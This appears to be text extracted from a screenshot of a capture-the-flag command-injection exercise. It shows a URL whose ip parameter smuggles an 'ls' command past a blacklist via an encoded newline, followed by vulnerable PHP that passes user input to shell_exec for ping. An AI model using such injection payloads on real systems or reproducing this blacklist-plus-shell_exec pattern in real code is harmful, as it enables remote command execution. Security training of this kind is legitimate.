 不安全 | 103.102.44.218:10016/exec.php?view_source&&ip=120.0.0.1>out.txt%0Als
哩
// var_dump($target);
$target=trim($target);
// var_dump($target);
// Set blacklist
$substitutions = array(
'&'  => '',
';' => '',
'|' => '',
'-'  => '',
'$'  => '',
'('  => '',
')'  => '',
'`'  => '',
'||' => '',
);
// Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// var_dump($target);
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping  ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping  -c 1 ' . $target );
}
// Feedback for the end user
echo  "<pre>{$cmd}</pre>";
?>
exec.php
flag.php
index.html